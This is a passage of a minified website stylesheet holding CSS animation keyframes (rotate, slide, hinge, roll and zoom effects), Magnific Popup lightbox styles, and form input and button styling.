bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);-ms-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes slideInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translateY(700px);transform:translateY(700px);opacity:0}}@keyframes hinge{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-ms-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);-ms-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translateY(700px);-ms-transform:translateY(700px);transform:translateY(700px);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}@keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);-ms-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(0.1) translateY(-2000px);transform:scale(0.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateY(60px);transform:scale(0.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(0.1) translateY(-2000px);-ms-transform:scale(0.1) translateY(-2000px);transform:scale(0.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateY(60px);-ms-transform:scale(0.475) translateY(60px);transform:scale(0.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(0.1) translateX(-2000px);transform:scale(0.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateX(48px);transform:scale(0.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(0.1) translateX(-2000px);-ms-transform:scale(0.1) translateX(-2000px);transform:scale(0.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateX(48px);-ms-transform:scale(0.475) translateX(48px);transform:scale(0.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale(0.1) translateX(2000px);transform:scale(0.1) translateX(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateX(-48px);transform:scale(0.475) translateX(-48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale(0.1) translateX(2000px);-ms-transform:scale(0.1) translateX(2000px);transform:scale(0.1) translateX(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateX(-48px);-ms-transform:scale(0.475) translateX(-48px);transform:scale(0.475) translateX(-48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale(0.1) translateY(2000px);transform:scale(0.1) translateY(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateY(-60px);transform:scale(0.475) translateY(-60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale(0.1) translateY(2000px);-ms-transform:scale(0.1) translateY(2000px);transform:scale(0.1) translateY(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateY(-60px);-ms-transform:scale(0.475) translateY(-60px);transform:scale(0.475) translateY(-60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale(0.475) translateY(-60px);transform:scale(0.475) translateY(-60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateY(2000px);transform:scale(0.1) translateY(2000px);-webkit-transform-origin:center bottom;transform-origin:center bottom}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale(0.475) translateY(-60px);-ms-transform:scale(0.475) translateY(-60px);transform:scale(0.475) translateY(-60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateY(2000px);-ms-transform:scale(0.1) translateY(2000px);transform:scale(0.1) translateY(2000px);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale(0.475) translateX(42px);transform:scale(0.475) translateX(42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateX(-2000px);transform:scale(0.1) translateX(-2000px);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale(0.475) translateX(42px);-ms-transform:scale(0.475) translateX(42px);transform:scale(0.475) translateX(42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateX(-2000px);-ms-transform:scale(0.1) translateX(-2000px);transform:scale(0.1) translateX(-2000px);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale(0.475) translateX(-42px);transform:scale(0.475) translateX(-42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateX(2000px);transform:scale(0.1) translateX(2000px);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale(0.475) translateX(-42px);-ms-transform:scale(0.475) translateX(-42px);transform:scale(0.475) translateX(-42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateX(2000px);-ms-transform:scale(0.1) translateX(2000px);transform:scale(0.1) translateX(2000px);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale(0.475) translateY(60px);transform:scale(0.475) translateY(60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateY(-2000px);transform:scale(0.1) translateY(-2000px);-webkit-transform-origin:center top;transform-origin:center top}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale(0.475) translateY(60px);-ms-transform:scale(0.475) translateY(60px);transform:scale(0.475) translateY(60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateY(-2000px);-ms-transform:scale(0.1) translateY(-2000px);transform:scale(0.1) translateY(-2000px);-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:rgba(0,0,0,0);border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset rgba(0,0,0,0)}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px)and (orientation: landscape),screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}input[type=text],input[type=password],input[type=number],textarea,textarea.form-control,select{height:50px;margin:0;padding:0 20px;vertical-align:middle;background:#fff;border:1px solid #ddd;font-family:"Roboto",sans-serif;font-size:15px;font-weight:300;line-height:50px;color:#888;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-o-transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s;transition:all .3s}textarea,textarea.form-control{padding-top:10px;padding-bottom:10px;line-height:30px}input[type=text]:focus,textarea:focus,textarea.form-control:focus{outline:0;background:#fff;border:1px solid #bbb;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}input[type=text]:-moz-placeholder,textarea:-moz-placeholder,textarea.form-control:-moz-placeholder{color:#888}input[type=text]:-ms-input-placeholder,textarea:-ms-input-placeholder,textarea.form-control:-ms-input-placeholder{color:#888}input[type=text]::-webkit-input-placeholder,textarea::-webkit-input-placeholder,textarea.form-control::-webkit-input-placeholder{color:#888}button.btn,.btn{position:relative;height:50px;margin:0;padding:0 20px;vertical-align:middle;background:#47ab2e;border:0;font-family:"Nunito Sans";font-size:16px;font-weight:600;line-height:50px;color:#fff;border-radius:40px;text-shadow:none;-o-transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s;transition:all .3s;min-width:200px}button.btn:hover{opacity:.6;color:#fff}button.btn:active{outline:0;opacity:.6;color:#fff;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}button.btn:focus{outline:0;opacity:.6;background:#019299;color:#fff}button.btn:active:focus,button.btn.active:focus{outline:0;opacity:.6;background:#019299;color:#fff}#onesignal-bell-container{display:none !important}hr{border-color:#ede}.top-path{width:90%;text-align:left;color:#ccc;margin-left:15px;clear:both}.top-path a{color:#666;border-bottom:solid #bbb 1px}.top-path ol{list-style:none;display:inline;padding:0;margin:0}.top-path li{display:inline}.container{padding-right:0 !important;padding-left:0 !important}.row{margin-right:0;margin-left:0}html,body{-webkit-overflow-scrolling:auto}body{font-family:"Nunito 